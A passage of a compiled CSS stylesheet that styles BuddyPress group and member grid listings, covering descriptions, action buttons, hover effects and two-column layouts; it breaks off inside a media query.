body.groups #buddypress .groups #groups-list.grid .item-entry .list-wrap .group-desc,
body.activity #buddypress .groups #groups-list.grid .item-entry .list-wrap .group-desc,
body.friends #buddypress .groups #groups-list.grid .item-entry .list-wrap .group-desc,
body.members #buddypress .groups #groups-list.grid .item-entry .list-wrap .group-desc,
body.groups #buddypress .friends #groups-list.grid .item-entry .list-wrap .group-desc,
body.activity #buddypress .friends #groups-list.grid .item-entry .list-wrap .group-desc,
body.friends #buddypress .friends #groups-list.grid .item-entry .list-wrap .group-desc,
body.members #buddypress .friends #groups-list.grid .item-entry .list-wrap .group-desc,
body.groups #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .group-desc,
body.activity #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .group-desc,
body.friends #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .group-desc,
body.members #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .group-desc,
body.groups #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .group-desc,
body.activity #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .group-desc,
body.friends #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .group-desc,
body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .group-desc,
body.groups #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .group-desc,
body.activity #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .group-desc,
body.friends #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .group-desc,
body.members #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .group-desc,
body.groups #buddypress .groups #members-list.grid .item-entry .list-wrap .group-desc,
body.activity #buddypress .groups #members-list.grid .item-entry .list-wrap .group-desc,
body.friends #buddypress .groups #members-list.grid .item-entry .list-wrap .group-desc,
body.members #buddypress .groups #members-list.grid .item-entry .list-wrap .group-desc,
body.groups #buddypress .friends #members-list.grid .item-entry .list-wrap .group-desc,
body.activity #buddypress .friends #members-list.grid .item-entry .list-wrap .group-desc,
body.friends #buddypress .friends #members-list.grid .item-entry .list-wrap .group-desc,
body.members #buddypress .friends #members-list.grid .item-entry .list-wrap .group-desc {
  border: none;
  font-style: normal;
  min-height: auto;
  margin-top: 0px;
  padding: 5px 15px 0px;
}
body.groups #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .action,
body.activity #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .action,
body.friends #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .action,
body.members #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .action,
body.groups #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .action,
body.activity #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .action,
body.friends #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .action,
body.members #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .action,
body.groups #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .action,
body.activity #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .action,
body.friends #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .action,
body.members #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .action,
body.groups #buddypress .groups #groups-list.grid .item-entry .list-wrap .action,
body.activity #buddypress .groups #groups-list.grid .item-entry .list-wrap .action,
body.friends #buddypress .groups #groups-list.grid .item-entry .list-wrap .action,
body.members #buddypress .groups #groups-list.grid .item-entry .list-wrap .action,
body.groups #buddypress .friends #groups-list.grid .item-entry .list-wrap .action,
body.activity #buddypress .friends #groups-list.grid .item-entry .list-wrap .action,
body.friends #buddypress .friends #groups-list.grid .item-entry .list-wrap .action,
body.members #buddypress .friends #groups-list.grid .item-entry .list-wrap .action,
body.groups #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .action,
body.activity #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .action,
body.friends #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .action,
body.members #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .action,
body.groups #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action,
body.activity #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action,
body.friends #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action,
body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action,
body.groups #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action,
body.activity #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action,
body.friends #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action,
body.members #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action,
body.groups #buddypress .groups #members-list.grid .item-entry .list-wrap .action,
body.activity #buddypress .groups #members-list.grid .item-entry .list-wrap .action,
body.friends #buddypress .groups #members-list.grid .item-entry .list-wrap .action,
body.members #buddypress .groups #members-list.grid .item-entry .list-wrap .action,
body.groups #buddypress .friends #members-list.grid .item-entry .list-wrap .action,
body.activity #buddypress .friends #members-list.grid .item-entry .list-wrap .action,
body.friends #buddypress .friends #members-list.grid .item-entry .list-wrap .action,
body.members #buddypress .friends #members-list.grid .item-entry .list-wrap .action {
  position: relative;
}
body.groups #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .action button,
body.activity #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .action button,
body.friends #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .action button,
body.members #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .action button,
body.groups #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .action button,
body.activity #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .action button,
body.friends #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .action button,
body.members #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .action button,
body.groups #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .action button,
body.activity #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .action button,
body.friends #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .action button,
body.members #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .action button,
body.groups #buddypress .groups #groups-list.grid .item-entry .list-wrap .action button,
body.activity #buddypress .groups #groups-list.grid .item-entry .list-wrap .action button,
body.friends #buddypress .groups #groups-list.grid .item-entry .list-wrap .action button,
body.members #buddypress .groups #groups-list.grid .item-entry .list-wrap .action button,
body.groups #buddypress .friends #groups-list.grid .item-entry .list-wrap .action button,
body.activity #buddypress .friends #groups-list.grid .item-entry .list-wrap .action button,
body.friends #buddypress .friends #groups-list.grid .item-entry .list-wrap .action button,
body.members #buddypress .friends #groups-list.grid .item-entry .list-wrap .action button,
body.groups #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .action button,
body.activity #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .action button,
body.friends #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .action button,
body.members #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .action button,
body.groups #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action button,
body.activity #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action button,
body.friends #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action button,
body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action button,
body.groups #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action button,
body.activity #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action button,
body.friends #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action button,
body.members #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action button,
body.groups #buddypress .groups #members-list.grid .item-entry .list-wrap .action button,
body.activity #buddypress .groups #members-list.grid .item-entry .list-wrap .action button,
body.friends #buddypress .groups #members-list.grid .item-entry .list-wrap .action button,
body.members #buddypress .groups #members-list.grid .item-entry .list-wrap .action button,
body.groups #buddypress .friends #members-list.grid .item-entry .list-wrap .action button,
body.activity #buddypress .friends #members-list.grid .item-entry .list-wrap .action button,
body.friends #buddypress .friends #members-list.grid .item-entry .list-wrap .action button,
body.members #buddypress .friends #members-list.grid .item-entry .list-wrap .action button,
body.groups #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .action a,
body.activity #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .action a,
body.friends #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .action a,
body.members #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .action a,
body.groups #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .action a,
body.activity #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .action a,
body.friends #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .action a,
body.members #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .action a,
body.groups #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .action a,
body.activity #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .action a,
body.friends #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .action a,
body.members #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .action a,
body.groups #buddypress .groups #groups-list.grid .item-entry .list-wrap .action a,
body.activity #buddypress .groups #groups-list.grid .item-entry .list-wrap .action a,
body.friends #buddypress .groups #groups-list.grid .item-entry .list-wrap .action a,
body.members #buddypress .groups #groups-list.grid .item-entry .list-wrap .action a,
body.groups #buddypress .friends #groups-list.grid .item-entry .list-wrap .action a,
body.activity #buddypress .friends #groups-list.grid .item-entry .list-wrap .action a,
body.friends #buddypress .friends #groups-list.grid .item-entry .list-wrap .action a,
body.members #buddypress .friends #groups-list.grid .item-entry .list-wrap .action a,
body.groups #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .action a,
body.activity #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .action a,
body.friends #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .action a,
body.members #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .action a,
body.groups #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action a,
body.activity #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action a,
body.friends #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action a,
body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action a,
body.groups #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action a,
body.activity #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action a,
body.friends #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action a,
body.members #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action a,
body.groups #buddypress .groups #members-list.grid .item-entry .list-wrap .action a,
body.activity #buddypress .groups #members-list.grid .item-entry .list-wrap .action a,
body.friends #buddypress .groups #members-list.grid .item-entry .list-wrap .action a,
body.members #buddypress .groups #members-list.grid .item-entry .list-wrap .action a,
body.groups #buddypress .friends #members-list.grid .item-entry .list-wrap .action a,
body.activity #buddypress .friends #members-list.grid .item-entry .list-wrap .action a,
body.friends #buddypress .friends #members-list.grid .item-entry .list-wrap .action a,
body.members #buddypress .friends #members-list.grid .item-entry .list-wrap .action a {
  padding: 12px 26px;
  border-radius: 4px;
  border: none;
  line-height: 1;
  color: rgba(19, 15, 64, 0.8);
  border: 1px solid #d5e7f9;
  background-color: #f3f4ff;
  display: inline-block;
  margin-top: 15px;
  width: auto;
  font-size: 15px;
}
body.groups #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .action button:hover,
body.activity #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .action button:hover,
body.friends #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .action button:hover,
body.members #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .action button:hover,
body.groups #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .action button:hover,
body.activity #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .action button:hover,
body.friends #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .action button:hover,
body.members #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .action button:hover,
body.groups #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .action button:hover,
body.activity #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .action button:hover,
body.friends #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .action button:hover,
body.members #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .action button:hover,
body.groups #buddypress .groups #groups-list.grid .item-entry .list-wrap .action button:hover,
body.activity #buddypress .groups #groups-list.grid .item-entry .list-wrap .action button:hover,
body.friends #buddypress .groups #groups-list.grid .item-entry .list-wrap .action button:hover,
body.members #buddypress .groups #groups-list.grid .item-entry .list-wrap .action button:hover,
body.groups #buddypress .friends #groups-list.grid .item-entry .list-wrap .action button:hover,
body.activity #buddypress .friends #groups-list.grid .item-entry .list-wrap .action button:hover,
body.friends #buddypress .friends #groups-list.grid .item-entry .list-wrap .action button:hover,
body.members #buddypress .friends #groups-list.grid .item-entry .list-wrap .action button:hover,
body.groups #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .action button:hover,
body.activity #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .action button:hover,
body.friends #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .action button:hover,
body.members #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .action button:hover,
body.groups #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action button:hover,
body.activity #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action button:hover,
body.friends #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action button:hover,
body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action button:hover,
body.groups #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action button:hover,
body.activity #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action button:hover,
body.friends #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action button:hover,
body.members #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action button:hover,
body.groups #buddypress .groups #members-list.grid .item-entry .list-wrap .action button:hover,
body.activity #buddypress .groups #members-list.grid .item-entry .list-wrap .action button:hover,
body.friends #buddypress .groups #members-list.grid .item-entry .list-wrap .action button:hover,
body.members #buddypress .groups #members-list.grid .item-entry .list-wrap .action button:hover,
body.groups #buddypress .friends #members-list.grid .item-entry .list-wrap .action button:hover,
body.activity #buddypress .friends #members-list.grid .item-entry .list-wrap .action button:hover,
body.friends #buddypress .friends #members-list.grid .item-entry .list-wrap .action button:hover,
body.members #buddypress .friends #members-list.grid .item-entry .list-wrap .action button:hover,
body.groups #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .action a:hover,
body.activity #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .action a:hover,
body.friends #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .action a:hover,
body.members #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .action a:hover,
body.groups #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .action a:hover,
body.activity #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .action a:hover,
body.friends #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .action a:hover,
body.members #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .action a:hover,
body.groups #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .action a:hover,
body.activity #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .action a:hover,
body.friends #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .action a:hover,
body.members #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .action a:hover,
body.groups #buddypress .groups #groups-list.grid .item-entry .list-wrap .action a:hover,
body.activity #buddypress .groups #groups-list.grid .item-entry .list-wrap .action a:hover,
body.friends #buddypress .groups #groups-list.grid .item-entry .list-wrap .action a:hover,
body.members #buddypress .groups #groups-list.grid .item-entry .list-wrap .action a:hover,
body.groups #buddypress .friends #groups-list.grid .item-entry .list-wrap .action a:hover,
body.activity #buddypress .friends #groups-list.grid .item-entry .list-wrap .action a:hover,
body.friends #buddypress .friends #groups-list.grid .item-entry .list-wrap .action a:hover,
body.members #buddypress .friends #groups-list.grid .item-entry .list-wrap .action a:hover,
body.groups #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .action a:hover,
body.activity #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .action a:hover,
body.friends #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .action a:hover,
body.members #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .action a:hover,
body.groups #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action a:hover,
body.activity #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action a:hover,
body.friends #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action a:hover,
body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action a:hover,
body.groups #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action a:hover,
body.activity #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action a:hover,
body.friends #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action a:hover,
body.members #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action a:hover,
body.groups #buddypress .groups #members-list.grid .item-entry .list-wrap .action a:hover,
body.activity #buddypress .groups #members-list.grid .item-entry .list-wrap .action a:hover,
body.friends #buddypress .groups #members-list.grid .item-entry .list-wrap .action a:hover,
body.members #buddypress .groups #members-list.grid .item-entry .list-wrap .action a:hover,
body.groups #buddypress .friends #members-list.grid .item-entry .list-wrap .action a:hover,
body.activity #buddypress .friends #members-list.grid .item-entry .list-wrap .action a:hover,
body.friends #buddypress .friends #members-list.grid .item-entry .list-wrap .action a:hover,
body.members #buddypress .friends #members-list.grid .item-entry .list-wrap .action a:hover {
  color: #fff;
  background-color: #3742fa;
  border-color: #3742fa;
}
body.groups #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .action button a,
body.activity #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .action button a,
body.friends #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .action button a,
body.members #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .action button a,
body.groups #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .action button a,
body.activity #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .action button a,
body.friends #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .action button a,
body.members #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .action button a,
body.groups #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .action button a,
body.activity #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .action button a,
body.friends #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .action button a,
body.members #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .action button a,
body.groups #buddypress .groups #groups-list.grid .item-entry .list-wrap .action button a,
body.activity #buddypress .groups #groups-list.grid .item-entry .list-wrap .action button a,
body.friends #buddypress .groups #groups-list.grid .item-entry .list-wrap .action button a,
body.members #buddypress .groups #groups-list.grid .item-entry .list-wrap .action button a,
body.groups #buddypress .friends #groups-list.grid .item-entry .list-wrap .action button a,
body.activity #buddypress .friends #groups-list.grid .item-entry .list-wrap .action button a,
body.friends #buddypress .friends #groups-list.grid .item-entry .list-wrap .action button a,
body.members #buddypress .friends #groups-list.grid .item-entry .list-wrap .action button a,
body.groups #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .action button a,
body.activity #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .action button a,
body.friends #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .action button a,
body.members #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .action button a,
body.groups #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action button a,
body.activity #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action button a,
body.friends #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action button a,
body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action button a,
body.groups #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action button a,
body.activity #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action button a,
body.friends #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action button a,
body.members #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action button a,
body.groups #buddypress .groups #members-list.grid .item-entry .list-wrap .action button a,
body.activity #buddypress .groups #members-list.grid .item-entry .list-wrap .action button a,
body.friends #buddypress .groups #members-list.grid .item-entry .list-wrap .action button a,
body.members #buddypress .groups #members-list.grid .item-entry .list-wrap .action button a,
body.groups #buddypress .friends #members-list.grid .item-entry .list-wrap .action button a,
body.activity #buddypress .friends #members-list.grid .item-entry .list-wrap .action button a,
body.friends #buddypress .friends #members-list.grid .item-entry .list-wrap .action button a,
body.members #buddypress .friends #members-list.grid .item-entry .list-wrap .action button a,
body.groups #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .action a a,
body.activity #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .action a a,
body.friends #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .action a a,
body.members #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .action a a,
body.groups #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .action a a,
body.activity #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .action a a,
body.friends #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .action a a,
body.members #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .action a a,
body.groups #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .action a a,
body.activity #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .action a a,
body.friends #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .action a a,
body.members #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .action a a,
body.groups #buddypress .groups #groups-list.grid .item-entry .list-wrap .action a a,
body.activity #buddypress .groups #groups-list.grid .item-entry .list-wrap .action a a,
body.friends #buddypress .groups #groups-list.grid .item-entry .list-wrap .action a a,
body.members #buddypress .groups #groups-list.grid .item-entry .list-wrap .action a a,
body.groups #buddypress .friends #groups-list.grid .item-entry .list-wrap .action a a,
body.activity #buddypress .friends #groups-list.grid .item-entry .list-wrap .action a a,
body.friends #buddypress .friends #groups-list.grid .item-entry .list-wrap .action a a,
body.members #buddypress .friends #groups-list.grid .item-entry .list-wrap .action a a,
body.groups #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .action a a,
body.activity #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .action a a,
body.friends #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .action a a,
body.members #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .action a a,
body.groups #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action a a,
body.activity #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action a a,
body.friends #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action a a,
body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action a a,
body.groups #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action a a,
body.activity #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action a a,
body.friends #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action a a,
body.members #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action a a,
body.groups #buddypress .groups #members-list.grid .item-entry .list-wrap .action a a,
body.activity #buddypress .groups #members-list.grid .item-entry .list-wrap .action a a,
body.friends #buddypress .groups #members-list.grid .item-entry .list-wrap .action a a,
body.members #buddypress .groups #members-list.grid .item-entry .list-wrap .action a a,
body.groups #buddypress .friends #members-list.grid .item-entry .list-wrap .action a a,
body.activity #buddypress .friends #members-list.grid .item-entry .list-wrap .action a a,
body.friends #buddypress .friends #members-list.grid .item-entry .list-wrap .action a a,
body.members #buddypress .friends #members-list.grid .item-entry .list-wrap .action a a {
  display: inline-block;
  width: 100%;
  padding: 0;
  background: transparent;
  border: none;
}
body.groups #buddypress #groups-dir-list #groups-list.grid .item-entry:hover,
body.activity #buddypress #groups-dir-list #groups-list.grid .item-entry:hover,
body.friends #buddypress #groups-dir-list #groups-list.grid .item-entry:hover,
body.members #buddypress #groups-dir-list #groups-list.grid .item-entry:hover,
body.groups #buddypress #members-group-list #groups-list.grid .item-entry:hover,
body.activity #buddypress #members-group-list #groups-list.grid .item-entry:hover,
body.friends #buddypress #members-group-list #groups-list.grid .item-entry:hover,
body.members #buddypress #members-group-list #groups-list.grid .item-entry:hover,
body.groups #buddypress #members-dir-list #groups-list.grid .item-entry:hover,
body.activity #buddypress #members-dir-list #groups-list.grid .item-entry:hover,
body.friends #buddypress #members-dir-list #groups-list.grid .item-entry:hover,
body.members #buddypress #members-dir-list #groups-list.grid .item-entry:hover,
body.groups #buddypress .groups #groups-list.grid .item-entry:hover,
body.activity #buddypress .groups #groups-list.grid .item-entry:hover,
body.friends #buddypress .groups #groups-list.grid .item-entry:hover,
body.members #buddypress .groups #groups-list.grid .item-entry:hover,
body.groups #buddypress .friends #groups-list.grid .item-entry:hover,
body.activity #buddypress .friends #groups-list.grid .item-entry:hover,
body.friends #buddypress .friends #groups-list.grid .item-entry:hover,
body.members #buddypress .friends #groups-list.grid .item-entry:hover,
body.groups #buddypress #groups-dir-list #members-list.grid .item-entry:hover,
body.activity #buddypress #groups-dir-list #members-list.grid .item-entry:hover,
body.friends #buddypress #groups-dir-list #members-list.grid .item-entry:hover,
body.members #buddypress #groups-dir-list #members-list.grid .item-entry:hover,
body.groups #buddypress #members-group-list #members-list.grid .item-entry:hover,
body.activity #buddypress #members-group-list #members-list.grid .item-entry:hover,
body.friends #buddypress #members-group-list #members-list.grid .item-entry:hover,
body.members #buddypress #members-group-list #members-list.grid .item-entry:hover,
body.groups #buddypress #members-dir-list #members-list.grid .item-entry:hover,
body.activity #buddypress #members-dir-list #members-list.grid .item-entry:hover,
body.friends #buddypress #members-dir-list #members-list.grid .item-entry:hover,
body.members #buddypress #members-dir-list #members-list.grid .item-entry:hover,
body.groups #buddypress .groups #members-list.grid .item-entry:hover,
body.activity #buddypress .groups #members-list.grid .item-entry:hover,
body.friends #buddypress .groups #members-list.grid .item-entry:hover,
body.members #buddypress .groups #members-list.grid .item-entry:hover,
body.groups #buddypress .friends #members-list.grid .item-entry:hover,
body.activity #buddypress .friends #members-list.grid .item-entry:hover,
body.friends #buddypress .friends #members-list.grid .item-entry:hover,
body.members #buddypress .friends #members-list.grid .item-entry:hover {
  transform: translateY(-5px);
}
body.groups #buddypress #groups-dir-list #groups-list.grid.two,
body.activity #buddypress #groups-dir-list #groups-list.grid.two,
body.friends #buddypress #groups-dir-list #groups-list.grid.two,
body.members #buddypress #groups-dir-list #groups-list.grid.two,
body.groups #buddypress #members-group-list #groups-list.grid.two,
body.activity #buddypress #members-group-list #groups-list.grid.two,
body.friends #buddypress #members-group-list #groups-list.grid.two,
body.members #buddypress #members-group-list #groups-list.grid.two,
body.groups #buddypress #members-dir-list #groups-list.grid.two,
body.activity #buddypress #members-dir-list #groups-list.grid.two,
body.friends #buddypress #members-dir-list #groups-list.grid.two,
body.members #buddypress #members-dir-list #groups-list.grid.two,
body.groups #buddypress .groups #groups-list.grid.two,
body.activity #buddypress .groups #groups-list.grid.two,
body.friends #buddypress .groups #groups-list.grid.two,
body.members #buddypress .groups #groups-list.grid.two,
body.groups #buddypress .friends #groups-list.grid.two,
body.activity #buddypress .friends #groups-list.grid.two,
body.friends #buddypress .friends #groups-list.grid.two,
body.members #buddypress .friends #groups-list.grid.two,
body.groups #buddypress #groups-dir-list #members-list.grid.two,
body.activity #buddypress #groups-dir-list #members-list.grid.two,
body.friends #buddypress #groups-dir-list #members-list.grid.two,
body.members #buddypress #groups-dir-list #members-list.grid.two,
body.groups #buddypress #members-group-list #members-list.grid.two,
body.activity #buddypress #members-group-list #members-list.grid.two,
body.friends #buddypress #members-group-list #members-list.grid.two,
body.members #buddypress #members-group-list #members-list.grid.two,
body.groups #buddypress #members-dir-list #members-list.grid.two,
body.activity #buddypress #members-dir-list #members-list.grid.two,
body.friends #buddypress #members-dir-list #members-list.grid.two,
body.members #buddypress #members-dir-list #members-list.grid.two,
body.groups #buddypress .groups #members-list.grid.two,
body.activity #buddypress .groups #members-list.grid.two,
body.friends #buddypress .groups #members-list.grid.two,
body.members #buddypress .groups #members-list.grid.two,
body.groups #buddypress .friends #members-list.grid.two,
body.activity #buddypress .friends #members-list.grid.two,
body.friends #buddypress .friends #members-list.grid.two,
body.members #buddypress .friends #members-list.grid.two {
  grid-template-columns: repeat(2, 1fr);
}
@media (max-width: 767px) {
  body.groups #buddypress #groups-dir-list #groups-list.grid.two,
  body.activity #buddypress #groups-dir-list #groups-list.grid.two,
  body.friends #buddypress #groups-dir-list #groups-list.grid.two,
  body.members #buddypress #groups-dir-list #groups-list.grid.two,
  body.groups #buddypress #members-group-list #groups-list.grid.two,
  body.activity #buddypress #members-group-list #groups-list.grid.two,
  body.friends #buddypress #members-group-list #groups-list.grid.two,
  body.members #buddypress #members-group-list #groups-list.grid.two,
  body.groups #buddypress #members-dir-list #groups-list.grid.two,
  body.activity #buddypress #members-dir-list #groups-list.grid.two,
  body.friends #buddypress #members-dir-list #groups-list.grid.two,
  body.members #buddypress #members-dir-list #groups-list.grid.two,
  body.groups #buddypress .groups #groups-list.grid.two,
  body.activity #buddypress .groups #groups-list.grid.two,
  body.friends #buddypress .groups #groups-list.grid.two,
  body.members #buddypress .groups #groups-list.grid.two,
  body.groups #buddypress .friends #groups-list.grid.two,
